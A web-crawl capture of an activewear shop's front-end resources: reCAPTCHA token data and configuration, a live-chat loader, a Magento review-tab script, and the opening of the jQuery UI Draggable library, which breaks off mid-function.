8O6MAs5w5NvUcKnDcOgKjVDw4zDhcO8Zw9Pwp/CpX0Zw51FJcKbwoM9wpkQw6UResKBw58Ow741YwAiQMOZwoo8woTCqyo+TkfDmwVbwqnDu8Oww5k3wp7CjXxpVMO3bcKZUmMjwqQ1wo3ClcOuIsOKwoEow5AaU8K8w4QbYRF5GMKufsKXw6PDt8OWdcOASkXCj0d3QH4uGmAqwpDCkcO+SMK/CsO6w4TDiRvCgXfCiQ9rwrpnw5HDpXoYMR0/DcOAZEZ4w6rCrwDCucKDw4hEwojCuMKXw5fCrsOMw7QkwqXCqVBNw7fCvsKqw7bCnMOVw6fDrGYswox0w5bDpMKXwovDm2/ClcOew7lmJyABNlTDr1djVxDDujvDuRZbdsKdwqzDn1HCjFx0LcKdw58SFcKtACLCmMOcwr03BcOgPgLChcKgwqPDjsO8wqrCnyrCqAgbRikBw7rDk8OGMsKUYWh4LMO4w4RGw5zDtMO3woTDrMK8w4PDosK/NnXCuVw5wodCw7XDicKmX0bChAVmw7cvwp/DkcKbw5LCoVhkwpLCg0l+wpNgAQfDhsKtwr7DksKJJCNhbUZ1wq/CqsOgMHHDhzl2w7jCgG1Dwq/DrsKlZ1DCtB7CrWTCmATCusKCesKkwrAoBMKjcMOVw54nR8Kiw6x/[base64]/DsR7Cjj9FwpB0KipNw5xKw4nDu8KTPVDCk1XDvsOHfAbDnynDr8OCw65hwq3Du8K3CVzDgxYvaxLCtsOvwrXDgsKJwq5FasO1fMKIwq1mHBQvY8OVwrIpw55fP0EWJgg9U8O4w4kYXwMuUHHCgMOEHsOsw4/[base64]/NMKSw4PCm1nCkwnCmD55I8K+KcO1CXU/w7FNdsOAwpMUwplCU8Kuw40Gw4JfVMOmw7pKAMOtTsO3w6ITwpEhMcOHwp5jbB4ueH9Ew5MOJQzCuX5wwo/Dm2/[base64]/wqwtwpZcwqE6wpEbeX/DqA1KQiHCicK/[base64]/CsAgPBxMtwpTCqgnDqsKEw5LDgzTCksKVPx7CgsO7FsKjwoPCnXpHacKNA8OeQMK/[base64]/DuCjDsMKVwpLCosKQw5VVwpzDiiDCujnCpMKLw7JBfEFodALCiF7DgiHDssKnwo7DscKWHMO8QMOpwpFNJ8K2wolJw6VmwpwEwpJSIMOhw6LCkjHCvMKpVmg/B8K8wo7DggF4wrFKd8KrMsOoRzLCs2ZiK1fDsB4ww4xeUcKtCcKrw4TDv3DChxrDncKja8Obw7/Cv0nChHnCgmnCmxpqJMOBwqHCpw0nwolEw4TCpXpBR1QIGA8rwpnDpxzDlcOyD0zClMOAWyp7wr0hwo9JwoBjwpHDq1MSw6fDqR/ChsO6N2HCtHA1wqvDlwYlIQfCkR0LM8OCYAjCtkcHw6zDpcKkw4UVS0jCsVxIYcKOI8KswrrDkDzDu1bDu8OkB8Kww47Cl8K4w6N7PlzDk8KGfcOiw5lbIcKew6V4wpjDmMOdYcKOwoY5w5cZPMOrdEjChcOIwqN1w4PCusKyw7/Ds8OlMyjCncKRBSnDplbDskjDl8K7wrEgTMOXel5RAw9uFk8Tw6HDojcow7/CqW/DrcOPw5wEw5zCnilOKATDphwoF0/[base64]/CgcKWXMO0woJUR8Kzw6JDB8OHw4ZEKRDCt0TCvijCpcKSVsOxw5/DkTVjw5oXw4w7wppCw64fw5lnwqYPwr3CqxDCrATCsTbCu3d8wr1+XMK8wrRQDTNrEwASw5RFwoo6wqzDgU5IMcKxesKUAMORw4DDtydjPMO6wrvDp8K3w4vCkcKQw5zDuWZGwoI/EzvCtsKWw64aNsKwQ2N0woUpZ8OWwrvCjyE5w7/CuXvDuMOgw7IxMB7DiMKzwoUfXhHDusKXAcOWZMKrw5oWw4ssMh/DscOAOcOyFsOQMjHDk3hrw5PCqcO9TBzCjTXDkSFnwqvDhw0bBMK9HcKRwp3DjUAGwrHDmmbDkmbCvUbDlljCuHLDr8KjwowHf8K1ZnXDkA/CpMOHfcOuVFrDn3XConbDoX/DncOSGTI2woVHw7fCvsKFw7bDtz7CvsOnwrHDkMO1YRnDpiTCpcOSfcKhT8OVS8O0bcKGw67DkcO9w5JfLEvDtXjCksOpYsOVwr3DpMOTGVx5XsOhw4RFfRxZw5xkGwnCv8OmPsKzwogUbMKpw4clw47DicKHw6DDi8OzwrXCtMKTTF3CpCA5wqPDjxXCrGjCgcK/WsKUw5B2OMKZw4x1Q8Kbw4lwZHEOw44UwojCj8K9wrTDssOaQDA8UMOwwqnComTCicOBcsK6wrPDtcKnw7nCshDDksO/[base64]/L2xAw5McwqHCn8KcwpnCkMOjDXXDkljDusOpw5QmwosLw5odw5w5w695wrLCr8OMWcKTYMOMKD0hwqbCmMOAw77CgsOZwpZEw6/CpcKhUwsgGsKIB8O2QEJHw5fDi8OSE8OpfQIZw5LCpm3CnzhcK8KIcCtrwrDCn8KDw7zDr1tswoMpwovDrVLCqwrCg8OrwoLCuS1CQsK/woXCiSjCvQFxw4dbwrjDjcOMCT4pw6IkwrPCtsOow7tVB0DDr8OZJMONJcKdK0IyUT42PsOdw6oWCw3CjcKpQ8KLOsKLwpXCm8KHw7VXGcKqJ8KiZmFsfcKNTMK6O8O/[base64]/wpc1M0rCi8KwGMKJdsKRfsOdVsOWEsKzw7rCswdbw4t1WHM+wpJ7woYBKncPKMKqfMOCw7zDmsKKLHTCqDJFIw7DlDbDrXHCrMK/[base64]/Ch8K8wpDCijAGNsK0w60wSSpHwo/CshnDuBPCo8KXU0PCtgLCucK+LBlTZDgnXsKEw6Bdwqt/Hi/DkGljw6XCuSBQwoLCkxvDiMOPVyxGwrQUf1AWw7xzdsKlb8KAw71GJMOMFgbCoEkUGATDjMKOKcKYVFg/ZQXDvcO/GFnClVbCjGPDukQ7wqTCp8OBUcOxw5rDk8OVwrTDlloYwoPCrh7DvS7DnQR8w5t/w4vDosOYwpPDjMOFYsKTw6nDncOkwp7DnF1+cRjCtMKZUcOQwo9hcmtkw71uJEvDpMOkw7XDq8OVc3DCgSTDukDCuMOowrwocDLDkMOpw61Dw7vDr2shIMKsw64JcCDDrX5gwq7CvcODCMKhSMKYw50AQcOqw6LDh8O/wqFufMOVwpPCgho7Z8KjwoTCrg3CqsKoBlV2VcOnc8Kww7V9KMKjwqQLAkkkw6xwwqUPw7zCmlnCrMKZMW98woodw7oHwq03w5x2IMKBSsKmSMO/wo4Bw5UjwoTDl2B6wrwvw7bCtH/[base64]/DrsKIMsKHw6LCrcKaYMKbPsK7w6VJGDAzw6bCoXLCtcOoQk7DjXTCtT4yw5jCtiBMI8KOwp3CrGbDvylrw4dNwpTCiUzCmTnDikPDjMKTCMO9w795e8O8H3jDssOFw6PDkGcReMOswpnDuW7CvkNYH8K7bHDDnMK5QhjCijrDvsOjCMOCwrBXJw/CjWrCjBRNw4DDknjDiMK9wp8ODG1pTBEbM1tTIsO9w4YncUvDsMOFw47DqMOSw6/Dl3zDpcKPw6nCssO7w70KQk7DuHEew7rDkMONPcO5w7rDsBzDmGcAw4Q2wph3M8OkwojCk8OOETZsPzfDgy4PwpLDvMK/[base64]/ChsOHw6pyw6Y7wpRDwqLCmj0IHyMeCGB8GcO3NcOXCMKUwoXCt8OUb8Oiw7IfwoNlw7BrLwnCj08YDjrDkwvCkcK2wqXCkH9qAcOhw4XCjcK6fcOFw5PDoHdWw7bCq24nw7I6DMKNJVrCtXRFWcOeAsKmCsO0w5FswoUHWsOhw7vCv8OcGAXDnsKtw5/DhcK+wqJYwoUfe2tRwrvDlm4rJsKbYMOMV8ORw6UaeAHCllF8AGdfwr/[base64]/Ck8OpLkfCn1TDnMO5TsKDw4BdwrjCncOcwrNFw69MYQsiw5/CqcO6NMOgw5JAwp3Dt3nCvxTCu8O/w6jDo8OCYsKqwr0zwoXCkMO/wpIxwoDDqi7CpjDDnWkwwoTCn3LDthZWS8KLbsKqw4VPw7nDm8O0QsKSV1hvVsOiw7/[base64]/CksOuw5xvw49FwrzCnAbCmBwYG8Oow7nClcKvwqlFOcOFwq7CmsK3BxHDtjPDjQ7Dp1UnUkHDqsOVwq9qf2jDr1coEWA+w5Buw5fCn0tGbcOlwr9KfsKBOwgPw79/WsKHw70owol6BmJoaMO6wpVrWmbCqcOhGsOIwro6FcOmw5g9UkvClkTCtBnDsFfCjEJow5cFQcO6wog8w4ILa2jCksOWEsKNw6PDjgfDsyNnw63DiH/DpUzCisOTw67CoxpLfDfDmcO+wrkuwrchVsKsb0nCvMKww7DDrR5RWn/DmsOOw5xYPn7Ci8OFwolTw47DpMO4ZWZGbcKFw79JwqvDtcOwLsKqw4HCnMKYwpN2ZkN5w4HCrCjCmcKAwq/CocKgFsOLwqvCrChCw5DCsHMZwpjCiX8WwqEYwovDuX81w69nw4LClMOIfDLDr2jCrwTChCEqw5HDulLDpjHDi1zCs8KYwpLDvUcVcsOgwrDDhwoVw7bDjBnCuAHDucK0aMKrOG3CqsOvw7vDt3zDlwMtw5ppwp7DqsOxKsKrRcOKT8Ouw6tWw61pw55kwqADwp/Di0XDisO6wojDqMO7wofDr8OOw58RFC/DlSRpwq9QasOrw6l+CsOwRGMLwrIrwqYpwr/DmyvCny7DnFXCp3NFAF1oKcKWIBjCp8Ocw7lnKsOMX8OKw7DCrjnCucKDD8Ksw5ZMwqVkQj8Dw4xSw7U9I8OUWcOoSUI/woDDvsOPwoHClMONLcOAw7rDnsOBTcK5HX3DoSnDoUvCqGDDr8OFwoTDrsOXw6/CsXhaeQB1YcO4w47CsgtYwqVmYS7DvhTCpMOPwrHCv0HDpnTDpsKkw5vDvsKdwozDgw99DMOVF8OpQC/DljnDsWnClsOGQ2jDrSJMw6Z9w4PCrMKtKGxdwrgYw5DCgWzDonfDujbDgMODU0TChzE2N10Owrdvw7LCpMK0XBxyw6gARW48TAIZPQHDgMKjw6zDv0DDiRZvCQ0awpjDpTPCrCDChsKBWmnDrsKyPgDChsOeaygrCGtvWyU/MkTDnG5ywp9Yw7IuCMO4AsKXwrTCrUt8d8OWbF3CncKcwpXCsMORwoTDvMONw7PDtl3Dq8KjEsKOwo1zw4bCg0/CiF/Dpw8fw5lQbcO0HG7Dp8Kow6hTAsO7Fl3CnlUYw77CtcO2TcKqwqdxBcO4wplWfcOOw40iIMKvBsONeQx8worDpQDDr8O/L8Kjw6jDs8OMw5tzw5/CnjXDnMOiw4bDhV7DgsO0w7Baw4bDjk1Cw4x5XWHDh8KTw77DvCkfJsK5QMOzcURUfh/Dl8Kfw7PDnMK5wohEwqfDo8O4diAowqjCv2/[base64]/CjX7Dt8KgJMOIGQ56wqXCpgA4wrFHacKoLGfDp8K9w6EJwovCt8K8dsOzw61eHsKcO8OXw5sqw4N0w4vChMONwoU/w4fCh8KJwrXDg8KqF8ONw68DC3MdUMKramjCuErClRnDpcKcZXUBwqRzw7Uiw6/CoSxHw6bDvsK6w7QrCMODw6zDmgAmw4daZhLCnX5fw5JRDkNVWHXDrwptAm5Ww6RYw61Nw5/CjcOAw7TDuDrDhzlqw4rCm2VTdh/Cl8OKRBcbw7N8QQ3CvsO/wovDo37CicKLwq15w6HDtcOmFsOXw6gkw5fDksO3Q8KtF8KKw4TCt0LCrsOhVcKSw7hMw4UNfsKTw7U5wpg4w4jDkyTDp3DDryhbZ8OlbsOAMcKIw5AVQE0iIMKwTQTCuT1HCMO7w6JoHRwywoLCsG3DqcOIeMOawoLCr1fDgMOSw6/CtkoNwp3ComHDqsK9w5ppV8KPFsO3w6zCv0B7D8Kjw40oCcOHw6l+woYzGXYtw7zCvcOzwrNoXMOYw4PCpClJQ8OMw4YvKcOtwppWB8Kjw4fCjWrCvMOJYMOVNGXDumMOw7LCuhzDgVovwqJOZlQ2bgdRw5lRcx9pw6bCnQ1WJMOhQMK/Vl9QLS/DuMK0wr9GwrLDsXoWwqbCpjIrDcKVUcOhV1DCtF7DpMK2AMKcwo7DrcOHIsKLS8KzaBAiw7Z6wqfChz1WdMOwwrQ6woXCncKRMxPDj8OSwqxOIWXCvA9swqvCm3HDq8O9dcOHXMKcecOHIWLDmWMfSsKyZsOjw6/[base64]/CjlNLwqgfSl4Rw4/[base64]/w57Dh1XCnD3CgcOww7o8ESVew6knGcKkZcKLw4/CpkbCsTnCnjPDjMOUw7DDm8KIVsOGCMOtw45twokVE1YUfsOuAMKEwp01fUFBFVc9RsKgNnZ8TAzDm8KvwogbwokIKRXDo8OYVMOUBMOjw4bDgcKNHgRyw67DsStZwpVnL8KsVcKywq/ComLCvcOGa8K/wrNmRh7CucOgw45jw6k4w4PCgcOzb8KYYA13YcKkw6PCosOdw7UvK8OTwrjCpsKLQAN3a8KPwrwow7oeeMOGw7ECw5IHacOKw5oawqBgCsOgw7gaw7XDiQTCq3XCqcKvw6I5wrvCjyXDlwl/[base64]/w6A9HkMqQ8OYMMKBRBbDoRLDgDY/[base64]/DlBDDqcK7w6/DqlBSYcK8U8O7bVpwVcO6w7tiwpwRR0bDv8OEFjNVMsKjwobCtDBaw5pIIm47Am7CsXHCjsK+wpXDkMOVBRTDqsKQwpHDjMKWM3QYDVjDqMOQSVHDsQ4rwp0AwrFhHCrDs8O+wpgNKjJHW8K/[base64]/CkypJNcKJwqzCu8Ovw6XCusK/w5rDnMOHw7vCgcK0wpVTw7ZlU8OVKMOOwpNcw4TDol5cE2BKCcK+J2FTJ8KHbibCsDg6XkoswpvChMO/w77CvsKAZ8OpZsKaYHBEwpR/wrHCg0oBb8KcDAHDiGnDncKjOHXDusKBIMOOIBJGLcOMIMO9OmTDuiBgwr8dwoQ4Y8OMw4jCmcOZwqTCgcOIw44pwqR4wp3CrT7ClsOZwrrCgxjCssOCwosKd8KJHTfCqcO/IMKoccKkwqvCvC3CtsKEW8OQJ3o3wqrDmcKIw5M6IsK0w53CpzLCi8KTIcKlw5t8w6/[base64]/[base64]/ay15O2wiw5paOi3Cv0EsHEdofMO1RT/Cv8O4wrPDuHcxKsObaTTCgxvCg8KBLzUCwoVNcyLCrn4gwqjDtxbDvsOTayHCssKew7dnJMKsDsOsUjHClTklw5nDnyfCrMOiw6vDrMK5Z0xPwrR7w4gZE8OBNcKtwoPCj3Vjw5rCtClxw6PChE/Crm8wwrUcQMOQV8KewpE8BjvDvRw/FsKiLWrCosKTw6xlwr5uw7BxwpjDsMOKw5TCsX/[base64]/w749e01PwqAYw7bDpMKww4PDomdOOMKCw4vCmXRJwojDn8OZT8O3Yn/[base64]/wotqbhgtE8OBw6TCmG0dXsK5w7rCrGVjAELDjG02G8OeUsKxawXCmcOmKcKvw48ow4XDrm7Du0h7Yx0HeiDDsMOzE0zCu8KZA8KIGztIMsK7w4Z+X8KYw4dlw6LCgjfCgcKaLU3CtRnDrXrDtcKzw79Xa8KHwq/DncOxGcO4w5HDrMOgwqpywo/DlMKuGDMzw6zDtHUbai3CoMODf8ObJRgsasKaFMKiZHUcw6MXOhLCkjHDtX/Ci8KnPcOIAMK7w7hlemBow61/O8KqdBB9dG3CssOww64BL0hvw7lpwprDlAHDqMOdw6DCokpgEAhlemwRw4dnwp0Gw54fHMKMasOMesOrbk8GMyfCnHAFScOXQhI3wojCpxNuwp3Di0vChlvDmcKXwqHCisOFJcOQbMKwKyjDq3HCuMO7wrDDm8KkChTCrcOtEcKwwoXDrQ/Dt8K7ScKGD2BoYCYiE8KfwonCsEvDt8OQK8Kjwp/CpiLCkMOxwpdlw4J2w6YUOsKqIyPDqMK0w5XCpMOtw40xw60NMBvCsV0bR8OJw6nCk3nDgsOef8OFacKBwol3w6LDmSLDgVZaV8KJeMOCL2N1EsO2XcOGwoQUa8OCBXrDjMOMw57CpMKman3Du0wOSMKaOFjDjMOuw7oNw55bDwtZScKgLcKUw43ChcOHwrTClcOEw7/DkGLDu8KHwqNvOGzDj0TCgcOnK8OAw5PDi3Jlw4bDrykNw6rDpFbDpj0gWMOBwqQrw4Jsw7DCpcOew4XCvXFcfhbDrcOuVERNesKNw7I4EnfCm8OBwqfDsRB1w6UuTVkAwoAmw5zCusOKwp8hwpHDhcOLwpdywoQew4AcK3/DhTxbEicSw6QFUlBaIsK9w6TDsgpxN3N9w6jCm8KYCy12GEsGwrDCgMKMw6nCqsKHwqkJw73CkMOxwpZYW8KNw5HDosOFwoTCpXhGw6vChMKtfsOnNcK6w5vDuMOec8OybTwBXiXDrgcpw4kqwp3CnljDpjbDqMOpw5nDoSXDmcOcXSXDuxtewrY/HsOkH3fDtnbCu3NPOcOmATbCtjNPw4DCkgEtw5zColLCpVV0wplucAB5w4Ebwr1ZTS/Dq2RWdcOHw6IMwrDDosOxGcOResKDw67ChcOHGEBXw7nDgcKIw5Vvw7LCgVbCrcOPw7d9wrxHw7nDrMO4w68ach/DoggDwqcXw57DrcOGwrE2YHAbw5U3w5rDnyTCjMKzw6IAwqpbwogmVMKNwqzDrUkxwqc9Nj4xwp3DhQvCowxrwr45w5jCiADDs0PDmcKPw5VbAMOkw5DCmyl5EsOEw7RXw6ZXUcOyYcKdw7lze2MCwqU+wrknNwxew5IUwoh/wrUxw5BUMQlaHxBDw51FIExXEsOYFWPDn0kKD1F9wq5zPMKZCG7CoV/Cp1ktdDTDm8KewrU6ZU/Cl0/Dt17DjMO6ZMOgW8Orwol/B8KZVsOXw7w6wrnCkgh+w7Y1E8OFwr3DrsOdR8OUcMOnfDXCicKVXsOzwpNhw5VwGGAEfMKRwozCojjDr2HDkE7DmcO2wrJCwqtewp/CjnhdU3t3w4ESai7CllgYUgfDmjXCinoWDDA0WVnCmcOUe8OKWMOPwp7Cq2XDl8OELsO+w6wRc8OWQF/Cn8KWOnh6EsOEEBfDocO4QRzCv8K7w6vClcKjD8K+EcK0ekNtIzbDi8KwNx3CgcK6w5fChMO3bxHCrxhIUcKOPh3CqsO5w7dzAsKQw7NkU8KAGMK6w63Du8KmwrfCkcOxw59OMMKHwrUcKCohwr/CnMOSPDRhUgstwqUFwqVgXcOXfcOowopafsKDwoM+w6lYwqnCjWMKw5k2w59RFXUJw6jCgHRXR8Kkw5sJw7QZw6NNb8Okw7fDm8KJw7wSZsOND3HDhm3Dj8OSwoXCuH/CmRTDksKBwrbCrHbCviHDhA3CssKOwoTCs8OhEMKSw7UDMsO/JMKcMcO/[base64]/CsMOqACQiGHIuwq3DimzDs1DDtAjCjMKrwoUqwog6wpNbWCgKdAHCt1gJwpQNw59JwoPDlTHDhSHDssK0CUpRw7jDvMOBw6vCh0HCm8KmWsKMw79OwrskcjZycsKYw5HDn8O/wq7ClMK0NMO7QRLCmzpgwqPCqMOKP8Kxw5VGw5ZcGsOrw7h9AVrDocO1w6tvUsKADRzCpcOSWwAicGQ7YHzCnmdibV/Dp8KFV1V5Q8KcUsO3w77DuWrDtMOPwrQBwofDi0/DvsKvFTPChcO+XsOKUiDDuzvDqnVLw7tgw7oGw47Ckz3DksO7QyHDqsK0LVHDpnTDi09+wo3Dsh06w5wcw4XCnB4Nw5wrN8KtOsKjw5nDlCs+wqDCicO/RMKlwrp/w4VlwprCvAsdNQnCuGLDrsK+w6XCjVfDsXovcVglEsKOwo5twoDDo8KowrTDu0/CmAgSwrUoeMK9wpnDmsKpw5zCty06wpp8FsKTwqrCu8OReGFhwqgtMMO3e8K6w617fhzDlloLw7/DisKkbTFSaEHCksONVsOZwonCiMKgPcKlwpohNcOuIT3DlFrDqcKOEMOmw4bCscOcwpNxWh4Dw7xWRQzDi8Opw41AOA/DhDbCscOzwo1LBRcrw4nDpgd7wqFjegXDvMKWw7bCsFQSw7pZwrLDv2rDuy09w4/CniLCmsOFwrgAFcKVw6fDsnfDkn7DicK8wqccUUAtw5ACwrJMasOkCcOPwrnCqh/Ch0jCksKYaQlue8Knw7DCpMOiw6DCu8KvOG8nagLDhwfDvMKiT18lZMOrW8Klw4bDiMO2GMKFw48NaMOPw757SsOaw7LDggZ7w4rCqsKdTMOmw6w+wop2w7nCuMOXVcK5w5NFw5/DkMOcFkLDlVttw6nCo8ORQn/CvTnCosOeT8OvJAHDg8KIdMO6Wg0Kwo49EMKnKU86woYxWDYbwqJIwpJLL8KpPMOSw7VraXTDjmbCnjcZw6HDqcKPwqViI8KLwpHDgFzDsW/ConxcMsKFw5zCuz/Cm8O4OsKBH8KFw7AbwohiPER9b1PDtsOTHSnDn8OQwrvCisKtFFEsRMKXw6RYwoDCsGUGOS1zw6dow6NfD1l+TsOLw6dhVlTCnGbCknkCwo3CgsKpw5Ixw4XCmRcTw6k\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22euhQJIcZJZqojscDOCl40PK/FuLXc4lA3d7r3HKHh8M\\u003d\x22,1,0,null,1,1769136057471,0,0,[3,133,207,222],null,[29,247,93],\x22RC-z-tR_F3hakL3DQ\x22,null,null,null,null,null,\x220dAFcWeA45U-uREY6ivlK_FLcXHADAfAKE8WY8mNWxxDcXMQimMJwreL-uIYLnWm8hjbQ3mTesseZxgK94tAb1oVYCi-FmclQzJQ\x22,1769218857233]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769132446523&online-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png
body_size: 425
content:
(function(){var p=[3,'safe-standard','Y9Hb','SyYtSDQu2RdYIkTX','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,true,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png','https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Amasty_CustomTabs/js/process-reviews.js
body_size: 473
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function (widget) {
        return wrapper.wrap(widget, function (originalFunction, config, element) {
            var reviewTab = $(config.reviewsTabSelector);

            originalFunction(config, element);

            /**
             * @param {String} url
             * @param {*} fromPages
             */
            $('.product-reviews-summary .reviews-actions .action').not('.-no-js-scroll').click(function (event) {
                event.preventDefault();
                var regexp = /^.*?(#|$)/,
                    anchor = $(this).attr('href').replace(regexp, '');
                $('.product[role="tablist"] [data-role="content"]').each(function (index) {
                    var linkElement = $(this).find('#' + anchor + ', [data-role="product-review"]');
                    if (linkElement.length > 0) {
                        $('.product[role="tablist"]').tabs('activate', index);
                        animation(linkElement);
                        return;
                    }
                });
            });

            function animation(element) {
                $('html, body').animate({
                    scrollTop: element.offset().top - 50
                }, 300);
            }

            if (reviewTab.parents('.amtabs-open').length) {
                reviewTab.trigger('beforeOpen');
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/jquery/ui-modules/widgets/draggable.js
body_size: 8510
content:
/*!
 * jQuery UI Draggable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Draggable
//>>group: Interactions
//>>description: Enables dragging functionality for any element.
//>>docs: http://api.jqueryui.com/draggable/
//>>demos: http://jqueryui.com/draggable/
//>>css.structure: ../../themes/base/draggable.css

( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [
			"jquery",
			"./mouse",
			"../data",
			"../plugin",
			"../safe-active-element",
			"../safe-blur",
			"../scroll-parent",
			"../version",
			"../widget"
		], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

$.widget( "ui.draggable", $.ui.mouse, {
	version: "1.13.1",
	widgetEventPrefix: "drag",
	options: {
		addClasses: true,
		appendTo: "parent",
		axis: false,
		connectToSortable: false,
		containment: false,
		cursor: "auto",
		cursorAt: false,
		grid: false,
		handle: false,
		helper: "original",
		iframeFix: false,
		opacity: false,
		refreshPositions: false,
		revert: false,
		revertDuration: 500,
		scope: "default",
		scroll: true,
		scrollSensitivity: 20,
		scrollSpeed: 20,
		snap: false,
		snapMode: "both",
		snapTolerance: 20,
		stack: false,
		zIndex: false,

		// Callbacks
		drag: null,
		start: null,
		stop: null
	},
	_create: function() {

		if ( this.options.helper === "original" ) {
			this._setPositionRelative();
		}
		if ( this.options.addClasses ) {
			this._addClass( "ui-draggable" );
		}
		this._setHandleClassName();

		this._mouseInit();
	},

	_setOption: function( key, value ) {
		this._super( key, value );
		if ( key === "handle" ) {
			this._removeHandleClassName();
			this._setHandleClassName();
		}
	},

	_destroy: function() {
		if ( ( this.helper || this.element ).is( ".ui-draggable-dragging" ) ) {
			this.destroyOnClear = true;
			return;
		}
		this._removeHandleClassName();
		this._mouseDestroy();
	},

	_mouseCapture: function( event ) {
		var o = this.options;

		// Among others, prevent a drag on a resizable-handle
		if ( this.helper || o.disabled ||
				$( event.target ).closest( ".ui-resizable-handle" ).length > 0 ) {
			return false;
		}

		//Quit if we're not on a valid handle
		this.handle = this._getHandle( event );
		if ( !this.handle ) {
			return false;
		}

		this._blurActiveElement( event );

		this._blockFrames( o.iframeFix === true ? "iframe" : o.iframeFix );

		return true;

	},

	_blockFrames: function( selector ) {
		this.iframeBlocks = this.document.find( selector ).map( function() {
			var iframe = $( this );

			return $( "<div>" )
				.css( "position", "absolute" )
				.appendTo( iframe.parent() )
				.outerWidth( iframe.outerWidth() )
				.outerHeight( iframe.outerHeight() )
				.offset( iframe.offset() )[ 0 ];
		} );
	},

	_unblockFrames: function() {
		if ( this.iframeBlocks ) {
			this.iframeBlocks.remove();
			delete this.iframeBlocks;
		}
	},

	_blurActiveElement: function( event ) {
		var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),
			target = $( event.target );

		// Don't blur if the event occurred on an element that is within
		// the currently focused element
		// See #10527, #12472
		if ( target.closest( activeElement ).length ) {
			return;
		}

		// Blur any element that currently has focus, see #4261
		$.ui.safeBlur( activeElement );
	},

	_mouseStart: function( event ) {

		var o = this.options;

		//Create and append the visible helper
		this.helper = this._createHelper( event );

		this._addClass( this.helper, "ui-draggable-dragging" );

		//Cache the helper size
		this._cacheHelperProportions();

		//If ddmanager is used for droppables, set the global draggable
		if ( $.ui.ddmanager ) {
			$.ui.ddmanager.current = this;
		}

		/*
		 * - Position generation -
		 * This block generates everything position related - it's the core of draggables.
		 */

		//Cache the margins of the original element
		this._cacheMargins();

		//Store the helper's css position
		this.cssPosition = this.helper.css( "position" );
		this.scrollParent = this.helper.scrollParent( true );
		this.offsetParent = this.helper.offsetParent();
		this.hasFixedAncestor = this.helper.parents().filter( function() {
				return $( this ).css( "position" ) === "fixed";
			} ).length > 0;

		//The element's absolute position on the page minus margins
		this.positionAbs = this.element.offset();
		this._refreshOffsets( event );

		//Generate the original position
		this.originalPosition = this.position = this._generatePosition( event, false );
		this.originalPageX = event.pageX;
		this.originalPageY = event.pageY;

		//Adjust the mouse offset relative to the helper if "cursorAt" is supplied
		if ( o.cursorAt ) {
			this._adjustOffsetFromHelper( o.cursorAt );
		}

		//Set a containment if given in the options
		this._setContainment();

		//Trigger event + callbacks
		if ( this._trigger( "start", event ) === false ) {
			this._clear();
			return false;
		}

		//Recache the helper size
		this._cacheHelperProportions();

		//Prepare the droppable offsets
		if ( $.ui.ddmanager && !o.dropBehaviour ) {
			$.ui.ddmanager.prepareOffsets( this, event );
		}

		// Execute the drag once - this causes the helper not to be visible before getting its
		// correct position
		this._mouseDrag( event, true );

		// If the ddmanager is used for droppables, inform the manager that dragging has started
		// (see #5003)
		if ( $.ui.ddmanager ) {
			$.ui.ddmanager.dragStart( this, event );
		}

		return true;
	},

	_refreshOffsets: function( event ) {
		this.offset = {
			top: this.positionAbs.top - this.margins.top,
			left: this.positionAbs.left - this.margins.left,
			scroll: false,
			parent: this._getParentOffset(),
			relative: this._getRelativeOffset()
		};

		this.offset.click = {
			left: event.pageX - this.offset.left,
			top: event.pageY - this.offset.top
		};
	},

	_mouseDrag: function( event, noPropagation ) {

		// reset any necessary cached properties (see #5009)
		if ( this.hasFixedAncestor ) {
			this.offset.parent = this._getParentOffset();
		}

		//Compute the helpers position
		this.position = this._generatePosition( event, true );
		this.positionAbs = this._convertPositionTo( "absolute" );

		//Call plugins and callbacks and use the resulting position if something is returned
		if ( !noPropagation ) {
